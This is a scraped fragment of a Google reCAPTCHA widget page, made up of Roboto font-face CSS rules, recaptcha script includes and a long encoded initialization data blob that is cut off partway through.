  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZJnRZ9uBS35Xgi0LVyofbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZJnRZ9uBS35Xgi0LVyofbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZJnRZ9uBS35Xgi0LVyofbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JsKzQcKDwpfCnioDdDTCrWDDs2ksw6w7w4nDqCt1YntREsKww4pMw61owrIYw4rDrSDCrTTCvMKKwq/DiwI/ZsKZwqvDjxkSVsO7w47Do8K9w6vDokHCgVNUbsOlFcKnGMKhw4fDn8K8NRl4wp3CnMO/[base64]/CiFVdQHrDqgbDvMK2J8KjfxI+w7A5cRrCpVBuwqcKw7nDp8KNNVLCvWnDvcKbRsKdVsO2w6w/ScOIKcKMd1PDqhNLMcOCwqrCgzIYw7DDrcOKeMKPesKcEUl3w4l8w51jw5cLHS0bdULClzTCnMOUDDMVw57CscOwwqDCvBBKw4ARwqPDsBzDqjwQwonCqMOpFsOpAsKRw4RkN8Knwo0dwpvCrMK2YhIZZcO6EMK8w5PDgVkow4s9woTCsXHDjFlBSsKnw7U/wp8iDnLDpMOublTDpHR2TMKdHFvDjmLCu1/[base64]/Vg7DlV3CuFp0w7Q7XcKZX8O7w7nCicKiPlvDpMOJwobDlsKiw5dNw4VFYsKmwoTChMKTw7nDiFTCt8KINRx7c3PDgsOtwpoYGTQswp3DpEt6V8Kww6MtasK0TEHChS/[base64]/DmcOZwrLDrzjDl8Osw4tBOC3DsDk+wqR2GsOUw51bwqt5O2bDp8ObDsOrwoRKQQMAw77CnsO/LV/Ct8OSw4fDr27Ct8KkDHc9wqJLw7gSdcOrwqZtRWnCtS5IwqYqbcOCV0zCoTPDtz/CpFlHKcOsFMKwaMOADMO2QMOzw6NUL19nOyfDvMOqRw/CusKBw6/DiCXCtcK1w4pWfC/DlHDCpVN2wqQlecOOHMKww7s7eVIzZ8Ogwpt4CcKeewfDsXfDqUUWAQc9UsKMwpFIT8KbwoNlwp5Hw5zCqnNZwo5LaEzDlsOoVsOSO17DiSd9MH7DnVXCqsOJfcOuGRYkUGvDkMOFwpbDrQrDhCMTwoDDoATDlsOIwrXDkMOcLcKBw4DDrMKUEQcWEsOuw6/Dm2Ivw4bDulnCsMKmOnPCsgxWdW86w6fCmkrCgsKbwqTDk2xfwrA9wpFVw7A7VG/[base64]/Cnhkhwp/[base64]/Ciiwiw5R6UEcdw5A8w4l8KHrDsRbCksKiw6rCl0XCusKIJMODOGBXA8KjMcOWwpDDu1zCrsO2AMKEGBDCv8KHwq/DgMK5KBPCpMOZVMK4wpV5woXDs8OowrDCp8OrbDrCrkjCu8KQw54jwqTCi8KpExIFImJgwo/Cj3RQJ3/CjnN5wrXDhMKaw401IMO/w6FCwrpzwpQ9SwbCs8KFwptcTMKjwpYCTMK4wrxJwqnCpglOAMKuwprCo8Oow5h1wpHDrzTDgVE4JShhQHfDrsKNw55jd2chw5jDu8K0w5XCukTCqcOyem0XwovDsEoHIcKYwr/DkcOEc8OVJ8ONwqrDqHlnMU/[base64]/Cn0DDh0nCvn/DmSvCkF/DkSMsfgfDpiYlVhpHEsKOZTHChMOQwrjDuMKUwqNLw4Jtw5TDhmfCvUlJQMKiPiwSelvCiMOlVkPDrMORw67DuTFGfETCkcKtwp5Oe8KtwqYrwoEpDMOyYTAfEMKZwqg2XUc/woAiVMK2wrALwox9U8OfaQ/DjMOmw48Ew5HCssOxE8O2woAVTsKSa1XDuHLCq2nChn5dwpIeeidsJBPDtlkxKMObwpJZw5bClcO7wqjDnXhCMMKRZMOhXTxeEsO3woQcw7HCqyx8wpsfwqZ1wpDCvCd3LE1GQ8KMwp7DsxHCusKYwqPCjQnCsWHDplsBw6HDlR0Gwo7DsGJaTcO/ExNzPsKPBsKVJgnDmcKvPMOwwrXDv8KaAzBDw7RXcjR3w7lCw5TCjsO1w4fDqgDDrcK1w418SsOEU2nCqcOlUyBTwpbCnmjCpMKQB8KhYUA2Gx7DocKXw6rDszXCoGDCj8KfwoU8JMKxw6HCkB3DjhoGw5wwUcKUw6TDpMKaw7/ChMOefwjDtMKfRgDCvEpFGMKjwrJ2KlwFJjgjwptvwqMdN2Ufwr3DqsKmMnHCtAUmYsOnUXTDrcKBeMO/woYNFFnDv8KcZXDCu8KnGWdsYsOgOsKFGsOyw7fCgMOLw5lfc8OXHcOow6EacWPCkcKAfXrCjTsMwpYuw7dIMFfCj11QwrAgSUDClwrCgcONwqshw7pTW8K+TsK5CMOtdsO1w43DqsOHw7nCl3o/w7sGMwx2alQHG8KeHMK0I8K7BcONXFhdw6U4wrLDssOZIMOjZsOswpJFG8ORwqgiw4PDisOpwr5Vw4cuwqjDhB04RjHDqcOXecK1w6XDscKSM8KwWcOLNRjDsMK1w7PCviF5wo/Di8KoNcOGw6c/[base64]/[base64]/[base64]/ClTPCnSp/b8Ksw6IKJkHCvMOCw5gIFHZNwpwyL8KlWjjDqB8iw53DnjXCk1Efa2kCOD3CsDkow4PDtsOOMTIkHsKZwrhgacKgw6bDuU08MG8fCsOGf8KpwpfDs8OowoQWw5DDtAnDu8OKwpYJw5N+w4Aob0PDv1gCw5fCkFzCn8OVRsK6woExwobCpcKffcObQcK/w4VIaVHCmjYqPsOwesKFG8OjwpQXN0vCt8K/[base64]/Cg3rCo8Knw6LCocKFwr7ClTvCtcKXw7HCqsOuWMOmCGwIeUo2HwXDjFY5wrjCp0LCv8OhQiM1aMKDaALDliPCt0LDucOrJcKGcR7Dq8K/emDCj8OTPsO0bWzCgWPDiSPDhThgV8KZwqV9w6jCnsKEw6TCglbCs3pmCCFNHUZhesKOMR5Pw4/[base64]/Dg05SHcKJasORwoFYaMOwKDAVN8O8AsOFw4rDuhtbN1ksw4zDhMKbQWrCqMOOw5fDtAbCm1jDvw7CkBIrwofCk8K6w57DtSU2DGx3wrBOf8OJwpoUwrXDnx7DtQ/Dv3J0UWDCksKsw4jCu8OBczHDvF7CumTDgAzCpcOvWcKYMMO8woIIK8OfwpJYWcOuwrMXQ8K0w64xLyleWH/[base64]/[base64]/R8OLU8Kxw5PCpxXDuMOew5HDlk4HCw4Kw6TCtcKwN8O5asKTw788w4LCpcKMYcKdwpV/[base64]/DghF2w6jDhcKFLXPDocK0woNDOXvCtUV3w5AUw4bCukwGEcO8WmE2w6weLMKtwpcqwrtxYMOYT8OWw69EDA3Cu2zCt8KKdcKZNcKSdsKxw4rCjsK0wrgYw4fDr2Iyw7LCiD/CtG5Tw4M6A8K7ICnCp8Oawr7DvsKsVsKHSsONS2FswrV+wooVUMOHwpzDiXjCvAtYNcKIfsK+wqbCvsKYwoTCucOpwprCscKFV8O7PQ50MsK/MFnDmsOIw6wWRjMcCn7DhMK4w6XChzJZwqtmw6kUPCPCjsOpwo/[base64]/[base64]/CtAnCqx7DoGDCr8OCasKRw48Lw6/DtcOAJcKfD2EDVsKuZTpmeMO7NsKJa8OXMsOAwr3DlGzDm8Kqw7/ChyrDljZdcjvCpSoLw5Rtw6YlwrDCgCzDs1fDkMKqH8OMwoxswqPDlsKZw7LDuWhmWMKoGcKHw53CtsOhCzREBlnCh1cOwrPCozpZwrrCghfCjk8PwoACNRvDiMO/wpokwqDCs1VIQcK2AMKGQ8K+NTpIIsKwcMOew7pWWAHDljzClsKAZ15HIF1LwoACeMOEw7Z8w5nComlCw5zDpSPDvcKOw5jDjQHDtDXDqwJxwrbDhh4VRsO4DV/[base64]/DrMOmwoRaZ37DucOzCxxWEkZmwoDDqm1ww4bCqcKICcOYO20qw5YUMcOiw6zCjMOFw6zChcOddEtgHSxFeU8rwr/Csnt7f8OewrRcwoN9FMKrCcOuNsK2w6DCrMK7KMO3wp/CmMKvw7lNw5Y+w6oGcsKpeiYzwrjDjsKXwpzCtMOuwr7DlVjCi0rDmMOtwp9IwofCn8KERsK/wod6DMOsw7rCsgUODsK6woZ9w54pwqLDl8KLwolbE8KmcMK4wrDDuj/CskvDj2ViawsnBVzCicKOOMOaJ3gKGhPDjQpRAn5Dw40AIArDhiVNECTConJswr19w5l4P8OmPMO2wq/Cp8Off8KTw5U8GgQVRsKBwpnDvcO9wr5cw4ogw6HDl8KpXcO8w4QCTcKgw7wAw67CrMOPw5BCXcKZJcOkJsO5w5xaw7I2w59Hw6zCqCoQw6LCmcKow5lgA8K1BhrCr8KVcSHCvVrDjMOlwr/DrTcMw7vCnsOab8ONY8OawoQNaWJlw53Dj8Ovwr49clLDgMKrwrPCnHoTw5nDqcObdGvDsMKdK27Cq8OLGjfCtQYdwrXCmhzDq1NTw4lZbsKJO2NCw4bCnMK1w7PCq8Kkw43DpTtEAMKCw5bCv8KWNEklw6nDq2Fvw7vDs2N1w7PDo8OyMXvCnk/CjcKcL0FqwpbCvMOvw5wtwprDgcKJw79OwqnCiMKdBAtSWTFXbMKHwqnDrUMUw5ISEXrDjMOsbsOxH8KkR1hjw4TDnwFYw6/ChBnDnsO5w7g4WsO+wr5bWsKkP8K3w75Uw4jCl8KuByTCkMKGwq7CisO2wo3CrsKhZj0ewqEPanLDvMKUw73CqMOhw6LCgsOzwoXCtQ3DmVppwr/DpcK+PztDbgTDkzx9wr7Co8KPwqPDli7Cu8Kpw6xrw5HClMKDwoJIPMOmwqrCpBrDtg3DklZYVhjCpUdibiQMw6JsacOqbHwfchfCi8OHwoVKwrhRw7TDji7DsErDlMK9woLCn8K/wqQDLsOcCcOqb2EkMMO8w4jCnQFkC1DDncK4UXrCk8KtwrRzwoXCigjDkHDCtEzDiGfCtcO0WsOifsOPDMK+MsKwESogw40RwpZdS8O0KMOtBiIDwo/CqMKdwrjDsxRwwrsOw7zCvMOywpo2VMO4w63DpDfDl2jDncKvw5NBZ8KlwoUPw53DosKUw4rCpCDDrGcvdsO8wrB5C8KjOcO2FT10XlpFw6LDk8KuUWU+e8OhwoY/wokcw7UwZTtbd24VLcKlN8OswrDDo8OewrPCrWLCpsOqIcK9XMKdPcOpwpHDn8OWw5jClwjCuxgiA31mfnvDusOpHMOlNMOXecK2w5IACFpwbG/CvS3Co3pSwqLDqCN4csKcw6LDksKswoMyw5NTwrzCssK3wrrCpMKQFMKPw5PCjcONw6s2NTDCnMKvwq7DvMOYME7Dj8OxwqPDh8K2egbDjCYCwpRCOsK5wrfDg314w6UnaMK8T2IobE5/wobDtB8sK8OnUsKTHkIVf0ZFE8Oow7PCrsKVUcKSegY2CVXCr3klRDnCtsOZwqnCj1vDvH/DucKJwpjDrz/CmD7DpMOlSMKsFMOQw5vCi8OGe8ONb8OSw53DgDTCiX3DgnsQw4zDjsKzFTwGwqTDqDIuw6pnwrcxwr5MUSwTwrENwp5ZSwcTRH/[base64]/Ct8KmAsKkwpA9wrhpD1wUw40oE8KdwpMLZHV0wpc+wr7CkBvCu8K3SVIYw7LDtBE3JMKzwqrDvMOFw6fDp1jDg8OCcnIBwqfDsVd8J8OEwot+wovDucOYwr1gwo1JwqfCs0ZrTTPCscOGEAoOw4HCg8KpZTgvwq/CrkbCkRhEHEvCt1V4ZEnChkXDn2RbR3DDjcOqw5jDgUnCrS8rWMOzw5lnVsOCwrMgwobCrcOoOBNbwr/CrUHCoQfDimrCih4rUsOLG8OLwrA/w6PDowsywoTCjMKOw5TCkifCvEhsMhTChcOGw5RbDXleUMKcw5zDn2bDkRBVJiXDjMKHwobCucOoTMOOw6/CsCovwoNZVGALAVHDisKsUcKCw6ZWw4jCpQ3Dg1zDhVkSXcKnQWsAW0VZd8K2L8K4w7rCvCHDgMKqw51Hw4zDshDDisKRd8OVGsKeIHofeG5ewqMucCXDt8KoVk5vwpbDiywcX8OdXhXDkDPDhW0FCMOGEw7CgcOnwrbCnFsRwqzChSRiOcKLCH8/RFzCrcOxwrBwLW/Cj8KtwozDhsKWw4Y1w5bDh8Olw4rDg1/DlcKYw77Dp2rCgMKtw7fCo8OgBHzDscKZP8O/wqQjbsKLBMO5MsKPGkUFwpAcW8OrT0/[base64]/[base64]/w6fCn0HDiMObf8Omwq/CgCJecjLDtsOuwonCh27DtFElw7FpA3TCpsOvwrQ5TcOSCcK/JndDw5TCnHhLw7tmUFzDv8OnWU9kwrQKw4bCmMO/w6ZOwrHCisOiZ8K/[base64]/MMKYw7wlw4BAc8Onw4VYw5okwrLCvcOgNgHDtx3CoMO5w53Cukh/K8O8w7PDiykXJVPDmHMgw6E8F8Kvw7xNRD7DusKAUg8KwpsnccKXw4nClsOKK8KdF8Kmw5PDm8O9Uw1Rw6s5bMKJN8O7wqrDmSvCv8O2w5/Dq1UwLcKfex7Cvlskw6JqbXdywrvCo08dw4/Cu8Ohw6A9A8KnwpvCmcOlHsOlwp3CisOpwpDCmmnCvF5ibnLDgMKcGEtewrbDjMKtwpF6wr/DnMKUwqvCjxVNUWsLwoQWwofCnzsLw4Z6w6Mbw7TDk8OaAMKFWsOLwrnCmMK8w5HCgFJiw7jCjsOwRSAbLcOBDGTDoSvCqSrChsKQfsK7w5rCh8Oad1TCgsKFw5E/B8Kzw6rDjUbCmsKGL2rDt07Ci0XDmjXDkcOcw5Btw7PDsjTCqARGwrQNw7BuB8K/IMOOw5x6wopgwpHCqg7DuFUFwrjDiWPCkQ/Dmmohw4PDucK0w7QETinDkAHCksOCw7UVw67DksKiwqbCokDCoMOqwrnDmsOvw6tIGx/Cs1HDrQ4cTm/Do188w6I9w5DDmUXClEfCkcKVwqvCui4MwrDCvsKUwpkeGcOqwpFfbGvDtFsIecK/[base64]/w63CsDxGesKzWsKYwp94w4U1D8OHXncaK3TDiSbDusORw6TDrSJ4wo3CvkPDgcOHLVfCtMKnGsOxw7kxO2nCnyIRbEHDnsK3RcOqw50XwpkPcHVUw7nDoMKFDMOTw5lqwpPCu8OnS8OKTAoUwoAaM8KHwpLCjz/ClsOCUsOYWkvDmmY0BMOOwp0mw5vDssOcJ3pzN2Rnw6V/wpIGFMK0w58xwqDDpmdhwqzCvlJcwo/CpBNwSsO5w6TDt8Kmw77DnAJzHVbCrcKeUSh1WsKiMjfClWjCtcK4dXTDshgeJ3/[base64]/DuMKFwr/Cux4uCS07RzVxw5ETw4HDn1l0wpfDqh7CjRbDrMOhLsOqNsOSwq5dPQ/DhsKpC1nDncOcwq3DpBDDrAIdwq7CvnUTwpjDpkTDi8OGw5Bkw4rDhcOEw6pkwrYmwp54wrMfEsKyNMO4O3LDvMK2NV8AY8KBwpIsw6/Dqz/CjRhQw4/[base64]/DhwbCqsOtAj0oTEXDj13CvlYWZ0J1dmnDrCfCvFnCiMOiSw4ec8KEwqHDlF/DjEPDh8KewqrCpcKawpJKw6JpIXPDtnTCpibCuybDugDCm8OzE8KQbsOIw7vDhGYOTFLCu8O6woF+w7l5eT/CrToXHExjw4xkXTNmw5YGw4jCn8OKwrFwScKnwpwSJmxRWFTDksKkEMOgR8Knfjhqw6p6csKIXElYwqMww6Yww6nDvcO0wrYzSR3DpcOTw7rDsQwDFwx3MsKSFn3Co8Kbw55+VMKwV3khCsOHWsO4wqkfRj8xaMOoHUHDqgXDn8KPw5DClsO/Y8OewpsOw6DDl8KVA